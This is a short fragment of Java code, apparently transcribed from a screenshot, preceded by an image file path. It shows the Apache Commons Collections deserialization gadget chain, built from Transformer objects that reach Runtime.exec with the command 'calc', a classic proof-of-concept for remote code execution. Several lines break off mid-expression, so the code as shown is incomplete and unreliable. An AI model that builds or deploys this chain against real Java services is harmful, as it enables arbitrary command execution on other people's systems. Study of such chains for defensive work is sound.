 Transformer[] transformers = new Transformer[]
{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},ne
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"